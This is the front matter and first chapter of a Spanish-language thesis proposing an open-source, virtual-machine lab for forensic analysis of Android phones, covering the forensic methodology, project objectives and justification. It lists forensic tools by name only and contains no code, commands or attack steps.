







# **ÍNDICE DE ANEXOS**

<span id="page-19-0"></span>

#### **RESUMEN**

<span id="page-20-0"></span>El uso de los dispositivos móviles ha ido incrementando con el paso de los años, así como las incidencias informáticas en los mismos, ya que, si un teléfono termina en las manos de ciberdelincuentes, podrían robar la identidad del propietario del dispositivo, comprar cosas con su dinero, piratear cuentas de email o redes sociales y extorsionar a la persona. Por tal motivo, se propone implementar un laboratorio de computación forense mediante el uso de máquinas virtuales y herramientas Open Source**,** con el fin de analizar evidencias digitales en dispositivos móviles. Se utilizó la metodología de investigación de tipo exploratoria, indagando trabajos similares y diagnóstica recabando datos a través de técnicas. Como conclusión, El diseño de pruebas experimentales a través de la descripción de casos de estudio, brindó la emulación de incidentes de seguridad informática en los dispositivos móviles, evaluando la resiliencia del sistema y capacidad de respuesta ante diversas situaciones.

**Palabras claves:** Dispositivo móvil, investigación forense, ciber amenaza.

### **ABSTRACT**

The use of mobile devices has been increasing over the years, as have computer incidents on them, since, if a phone ends up in the hands of cybercriminals, they could steal the identity of the owner of the device, buy things with their money, hack email or social media accounts and extort money from the person. For this reason, it is proposed to implement a forensic computer laboratory through the use of virtual machines and Open-Source tools, in order to analyze digital evidence on mobile devices. The exploratory research methodology was used, investigating similar and diagnostic works by collecting data through techniques. In conclusion, the design of experimental tests through the description of case studies provided the emulation of computer security incidents on mobile devices, evaluating the resilience of the system and its ability to respond to various situations.

**Keywords:** Mobile device, forensic investigation, cyber threat.

#### **INTRODUCCIÓN**

<span id="page-22-0"></span>La creciente adopción de los dispositivos móviles con sistema operativo Android, ha traído consigo un significativo aumento en la complejidad y relevancia de computación forense aplicada a dichos entornos. En la era actual digital, donde los dispositivos móviles son capaces de almacenar una gran cantidad de datos personales y profesionales, surge la necesidad de comprender y abordar desafíos específicos de investigación forense en los dispositivos Android. Los problemas que más destacan en cuanto a la seguridad son los riesgos de aplicaciones maliciosas, conteniendo malwares que comprometen la seguridad y roban información personal; así mismo, existen vulnerabilidades en el sistema operativo que pueden ser aprovechadas por ciberdelincuentes para realizar ataques; además de gestión de actualizaciones inconsistentes entre los fabricantes y proveedores de servicios.

Por esta razón, se propone implementar un laboratorio de computación forense mediante el uso de máquinas virtuales y herramientas Open Source**,** con el fin de analizar evidencias digitales en dispositivos móviles y determinar el nivel de exposición de ciber amenazas de los usuarios respecto al uso de los dispositivos móviles Android, mediante la aplicación de una encuesta.

Además, se realiza un levantamiento de información de dispositivos móviles con sistema operativo Android, identificando detalles técnicos del sistema y sus funcionalidades, se diseñan pruebas experimentales mediante la descripción de casos de estudio, que permitan emular incidentes de seguridad informática en dispositivos móviles, además de proponer medidas de seguridad basadas en normas internacionales ISO y NIST para mitigar las ciber amenazas identificadas, a fin de mejorar la seguridad de los dispositivos móviles.

Se recolectó información adecuada para la investigación acerca de análisis forense en dispositivos móviles para la extracción de datos mediante herramientas de entorno libre y métodos de análisis forenses, empleando la metodología de tipo exploratoria. De la misma forma, se aplicó la metodología de tipo diagnóstica, en la cual se pudo determinar un análisis físico del dispositivo móvil, para tomar en cuenta si se debe utilizar herramientas que ayuden con este tipo de defectos y así extraer de manera adecuada la información que se requiere.

La presente investigación, está estructurada de la siguiente manera:

El capítulo I, contempla los antecedentes, descripción del proyecto, objetivos de la investigación, justificación, alcance y metodología.

El capítulo II de la propuesta, abarca el marco contextual, marco conceptual, marco teórico y requerimientos.

El capítulo III contiene el diseño técnico, desarrollo y pruebas.

Finalmente, en el capítulo IV se muestran los resultados de la investigación, de la ficha de observación realizada, los estándares para gestionar la seguridad de Android y las buenas prácticas para el uso de dispositivos móviles.

#### **CAPITULO 1. FUNDAMENTACION**

#### <span id="page-24-1"></span><span id="page-24-0"></span>**1.1. Antecedentes**

El uso de dispositivos móviles se ha ido extendiendo con el paso de los años, tanto así que en la actualidad hay más de seis mil millones de usuarios con teléfonos celulares en todo el mundo [1]. Este aumento de usuarios trae consigo amenazas hacia este tipo de dispositivos, las cuales son; los ataques de vulnerabilidad al hardware, integridad, disponibilidad, autenticación, autorización y amenazas de número de teléfono [1].

Anteriormente, las incidencias informáticas solo ocurrían en computadoras o servidores, sin embargo, actualmente los dispositivos móviles se han vuelto indispensables para la comunicación y el manejo de información de los usuarios [2]. Si un teléfono termina en las manos de ciberdelincuentes, podrían robar la identidad del propietario del dispositivo, comprar cosas con su dinero, piratear cuentas de email o redes sociales y extorsionar a la persona [2].

Muchas veces, los dueños de los dispositivos instalan aplicaciones de páginas no oficiales o piratas, incentivando a las personas mal intencionadas a rootear el teléfono y que accedan sin autorización a la información del celular [3]. Además, cuando un dispositivo móvil se ve involucrado en un incidente informático, se debe tener en cuenta que se encuentra a la mano información sensible o personal, como contraseñas, números de tarjetas de crédito, dirección domiciliaria, datos del usuario, lugar donde trabaja, etc; teniendo como consecuencia la contaminación de la evidencia digital, es decir, pérdida de la integridad de la información y modificaciones en la misma [3].

En la entrevista realizada al propietario del dispositivo móvil [\(Ver Anexo 1\)](#page-79-0), se pudo determinar qué, las aplicaciones qué más utiliza son las redes sociales, mensajes, cámara, llamadas, galería, gestor de archivos y lector de documentos. En cuanto a la seguridad, manifiesta que no posee antivirus en el dispositivo y solo emplea métodos de bloqueo en el teléfono, como patrón, huella dactilar o clave, así mismo, utiliza el móvil de forma personal y para cuestiones laborales. Además, el celular no se encuentra en modo Root, solo tiene activada la opción de desarrollador; Como medio de almacenamiento, posee una tarjeta microSD de 64 GB, finalmente indica que ha tenido dos formateos y una restauración de fábrica.

Para conocer las aplicaciones y uso que dan los usuarios a los dispositivos móviles, se realizó una encuesta [\(Ver Anexo 2\)](#page-80-0) a los estudiantes de la carrera de Tecnologías de la información de la facultad de sistemas y telecomunicaciones, desde el 5to al 8vo semestre durante el ciclo académico 2023-1 y 2023-2; se trabajó con una muestra de la población 79 estudiantes. la misma que se obtuvo mediante cálculos estadísticos.

Durante el proceso de adquisición del dispositivo móvil que fue analizado (**[Ver Anexo](#page-82-0) [3](#page-82-0)**), se determinó que, el celular se encontraba en perfecto estado físico, sin embargo, para respaldar la información fue necesario realizar una copia exacta de la unidad de almacenamiento del dispositivo móvil.

Para la orientación acerca del trabajo, se realizó una investigación acerca del tema de tesis en la Universidad Tecnológica del Perú, ejecutada por el estudiante Bruno Dudu Ramos Anampa, el cual efectuó un trabajo de titulación denominado "Implementación de un Software Forense para el Análisis de Evidencia Digital en Dispositivos Móviles", obteniendo como resultado un análisis de evidencia digital para poder identificar la mejora mediante indicadores de tiempos de creación de la imagen forense, aplicando técnicas de recolección de datos, en donde los puntos fuertes fueron los indicadores que indicaron la vulnerabilidad en los dispositivos móviles Android, concluyendo con un aumento del 70% en relación con la activación del programa [2].

De la misma manera, a nivel nacional en la Pontifica Universidad Católica del Ecuador con sede en Ambato, el ingeniero Klever Washington Beltrán Tapia, realizó su sustentación de Magíster en Ciberseguridad con el tema "Modelo para análisis forense en dispositivos móviles con sistema operativo Android", teniendo como finalidad diseñar un modelo de análisis forense en dispositivos móviles que mantienen un sistema operativo Android, aplicando una metodología de trabajo de investigación bibliográfica usando modelos y normas nacionales e internacionales asegurando el motivo de investigación, identificar evidencia, adquirir datos, analizar datos y finalizando con la presentación de un informe, concediendo una guía para asegurar la escena, identificar evidencia, adquirir datos y analizarlos [4].

A nivel provincial, en la Universidad Estatal Península de Santa Elena se realizó un trabajo de tesis titulado "Diseño de una Guía Metodológica para el Análisis Forense Digital tomando como base Equipos con el Sistema Operativo Windows 8.1" por el

estudiante Freddy José Mirabá Quimí, con el objetivo de diseñar una guía metodológica para el análisis forense digital orientada a un sistema operativo muy utilizado, en el cual, se empleó software de código abierto, mostrando el proceso de una copia de seguridad de un disco duro para posteriormente sacar un análisis y extrayendo evidencia digital; finalizando su proyecto con una guía orientada a personas con conocimientos básicos de informática forense y documentación, manteniendo un ejemplo de informe pericial, el cual incluirá información, datos de recolección en base a los datos de estudio, mostrando los diferentes tipos de evidencias que se obtuvieron con el uso del programa [5].

Después de revisar los trabajos investigados para este estudio, se pudo determinar que el análisis forense hacia el dispositivo móvil Samsung Galaxy A03s, permitirá fomentando un avance para personas interesadas en el uso de herramientas precisas en determinados dispositivos. Por esta razón, el presente trabajo propone implementar un estudio a un sistema operativo para un dispositivo móvil dando como resultado una documentación del uso de herramientas que faciliten el análisis de estos, verificando los datos que se pueden extraer.

### <span id="page-26-0"></span>**1.2. Descripción de proyecto**

El presente proyecto se centra en el análisis forense de dispositivos móviles con Sistemas Operativos Android. Para realizar la investigación forense se aplica la metodología DoJ 1 desarrollada por El Departamento de Justicia de los Estados Unidos de América (DoJ EEUU), y definida como Electronic Crime Scene Investigation: A Guide for First Responders (Investigación en la Escena Del Crimen Electrónico).

Además, se plantea un marco teórico detallando conceptos de computación forense, evidencia digital, cadena de custodia, y técnicas de hacking avanzada, descritos en la norma ISO 27037:2012 para computación forense y en la guía de investigación DoJ 1. También, se implementa un laboratorio forense utilizando máquinas virtuales con sistemas operativos Caine, Santoku, Helix, Kali, IOS y Android. Se diseñan y emulan incidentes de seguridad informática en ambientes controlados de dispositivos móviles; para lo cual, se analizan 3 casos de estudio para la plataforma Android. Las técnicas de computación forense que se utilizan son: data carving, análisis de metadatos, trazabilidad de rutas, autenticidad e integridad de un fichero, y estegoanálisis. Los resultados serán

presentados mediante un informe técnico de los incidentes de seguridad analizados. Por último,se propone un conjunto de buenas prácticas y recomendaciones basadas en normas internacionales como ISO y NIST, con el fin de minimizar la exposición de ciber amenazas en las plataformas móviles.

Se emplea la metodología de la computación forense, la cual se divide en las siguientes fases:

### **Fase de identificación y preparación**

Esta etapa se conforma de la asignación del caso, identificación de roles y funciones, reconocimiento de los involucrados e identificación de los dispositivos electrónicos incautados.

Además, se lleva a cabo una indagación visual con el objetivo de conocer la situación actual de los dispositivos móviles, determinando si se encuentran funcionando correctamente, logrando la posibilidad de acceder a la base de datos de las diferentes aplicaciones con información relevante.

### **Fase de adquisición y preservación**

Se centra en la obtención de copias de información relevante, evitando la modificación de cualquier dato y garantizando que toda la información recopilada no sea transformada ni se destruya.

Con la finalidad de obtener datos relevantes del dispositivo mediante herramientas de distribución libre, adecuadas para Android, permitiendo la ejecución y proporcionando un análisis de datos de forma forense.

También, se administra un enlace entre el dispositivo móvil con sistema Android y el sistema computacional, sin antes, habilitar la depuración por USB del dispositivo en modo desarrollador.

#### **Fase de análisis**

Una vez obtenida la información, se utilizarán herramientas especializadas de computación forense, con el fin de buscar evidencia digital y posteriormente, analizarla. En esta fase se identificará la información adecuada para este estudio, el cual, se analiza empleando diversas herramientas, divididas por sistema operativo móvil, las cuales

estarán asistidas en un entorno investigativo por computadora y se detallan a continuación:

- ✓ AFLogical OSE
- ✓ Open Source Android Forensics
- $\times$  LIME
- ✓ TestM
- ✓ Exiftool
- ✓ Meterpreter

## **Fase de presentación**

En la etapa final, se documentan todas las acciones realizadas, para posteriormente, entregar un informe ejecutivo, mostrando los datos más importantes de manera resumida, siendo certero, claro y conciso.

Este proyecto contribuye a la línea de investigación de Tecnología y Sistemas de la Información (TSI), sub línea Inteligencia Computacional.

## <span id="page-28-0"></span>**1.3. Objetivos del proyecto**

## <span id="page-28-1"></span>**1.3.1. Objetivo general**

• Implementar un laboratorio de computación forense mediante el uso de máquinas virtuales y herramientas Open Source**,** con el fin de analizar evidencias digitales en dispositivos móviles.

## <span id="page-28-2"></span>**1.3.2. Objetivos específicos**

- Realizar un levantamiento de información de dispositivos móviles con sistema operativo Android, que permita identificar los detalles técnicos del sistema y sus funcionalidades.
- Evaluar el nivel de conocimiento de los usuarios respecto al uso y gestión de la ciber seguridad en los dispositivos móviles como herramienta tecnológica, mediante la aplicación de una encuesta.
- Diseñar pruebas experimentales mediante la descripción de casos de estudio, que permitan emular incidentes de seguridad informática en dispositivos móviles.
- Elaborar un informe detallado de las vulnerabilidades encontradas en los dispositivos móviles durante la investigación forense.
- Proponer medidas de seguridad basadas en normas internacionales ISO y NIST para mitigar las ciber amenazas identificadas, a fin de mejorar la seguridad de los dispositivos móviles.

### <span id="page-29-0"></span>**1.4. Justificación del proyecto**

En los últimos tiempos, el celular se ha transformado en una herramienta indispensable para la vida diaria, rompiendo la barrera de solo manejar llamadas y mensajes, ofreciendo un sin número de utilidades que facilitan las actividades diarias de cualquier persona y evolucionan con el pasar del tiempo; entre las características que poseen estos dispositivos, está la transmisión de video, cámara fotográfica, GPS, conexión de Wi-Fi y capacidad de guardar grandes cantidades de información en almacenamiento externo e interno, además que cuentan con una variedad extensa de aplicaciones [6].

La auditoría en dispositivos móviles ha avanzado en varios procesos, utilizando técnicas para la revisión e indagación de datos que referentemente se encuentran bloqueados, encriptados, ocultos y en mucha ocasiones borrados; Comúnmente, estos procesos se utilizan en áreas de criminalísticas para contrarrestar delitos financieros, fraudes, corrupción y lavados de activos, utilizando metodologías preventivas para ofertar evaluaciones como también auditorias detectivas, especificando ocurrencias de fraude y utilizando análisis técnicos e investigaciones de fondo [7].

Las tecnologías inalámbricas móviles se han hecho tan indispensables en la humanidad, que su utilización se ha requerido para varios y amplios ámbitos laborales, policiales y sobre todo, en el área criminal, siendo para las autoridades, una pieza clave para indagar sobre delitos que se han generado, por tal motivo estos equipos contienen información que ayudan a resolver crímenes y que a su vez la seguridad que ellos imponen a sus celulares es más fuerte de romper para acceder a sus datos, por ello en la actualidad los despachos de informática forense son esenciales para realizar estos trabajos.

Fomentando el conocimiento en el área forense para la auditoria de dispositivos móviles, se realizará un ejercicio práctico evaluando un smartphone con sistema operativo Android, el cual tiene características adecuadas para poder armar un laboratorio forense

con herramientas informáticas a nivel de software, permitiendo la extracción de datos, manipulación y desbloqueo de este tipo de celulares, teniendo como base un dispositivo Samsung A21 con sistema operativo Android 10 y Procesador Octa Core 1.8 GHz.

Este proyecto culminará con el uso de herramientas y tecnologías Open Source, que permitan realizar una adecuada auditoría en este tipo de dispositivos móviles o en teléfonos con características similares que brinden esta clase de análisis a profundidad, ayudando a los usuarios a recuperar información que por error se haya eliminado y a su vez, proporcionar una referencia a personas interesadas en el entorno de auditoría de dispositivos móviles siendo un complemento para sus estudios de datos de encriptación y recolección de información, tomando decisiones que se podrían llevar a cabo, en caso de que el dispositivo no cumpla con los requerimientos físicos para la extracción.

Concluyendo que, este trabajo se alinea al plan de oportunidades, tomando como objetivos los siguientes puntos [8]:

#### **Objetivo del eje social:**

**Objetivo 7.** Potenciar las capacidades de la ciudadanía y promover una educación innovadora, inclusiva y de calidad en todos niveles.

